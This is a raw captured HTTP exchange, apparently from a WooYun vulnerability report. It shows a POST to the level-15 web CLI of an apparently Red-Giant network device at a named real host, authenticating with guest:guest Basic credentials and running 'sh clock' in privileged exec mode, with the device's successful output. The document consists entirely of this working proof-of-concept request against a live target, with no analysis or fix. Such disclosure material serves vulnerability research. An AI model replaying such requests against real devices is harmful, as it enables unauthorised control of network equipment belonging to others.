 POST http://www.jincai.sh.cn:12315/WEB_VMS/LEVEL15/ HTTP/1.1
Host: www.jincai.sh.cn:12315
Connection: keep-alive
Content-Length: 69
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.81 Safari/537.36 OPR/30.0.1835.59
Origin: http://www.jincai.sh.cn:12315
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://www.jincai.sh.cn:12315/index.htm
Accept-Encoding: gzip, deflate, lzma
Accept-Language: zh-CN,zh;q=0.8
Cookie: c_name=; currentURL=; auth=Z3Vlc3Q6Z3Vlc3Q%3D; user=guest
command=sh clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Mon, 01 Mar 1993 00:26:11 UTC
Server: Start HTTP-Server/1.0
Content-Type: text/html
Expires: Thu, 16 Feb 1989 00:00:00 GMT
Connection: Keep-Alive
Content-Length: 681
<HTML><HEAD><script LANGUAGE="JavaScript">
<!--
function whisper()
{document.inputform.command.focus();}
//-->
</script>
<TITLE>/WEB_VMS/LEVEL15/</TITLE></HEAD>
<BODY onload="whisper()"><H1>WebCLI:</H1><PRE><HR>
<FORM METHOD=POST ACTION="/WEB_VMS/LEVEL15/" name=inputform><PRE><INPUT TYPE=SUBMIT VALUE=Command><INPUT TYPE=TEXT NAME=command SIZE=60 VALUE=""><H4>Output</H4>
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>Command was: sh clock</H5><PRE><HR><OPTION>
18:03:31 UTC8 Tue, Jun 23, 2015 <OPTION>
<INPUT TYPE=HIDDEN NAME=strurl VALUE="exec"><INPUT TYPE=HIDDEN NAME=mode VALUE=" "><INPUT TYPE=HIDDEN NAME=signname VALUE="Red-Giant"></PRE></PRE></FORM></BODY></HTML>
www.wooyun.org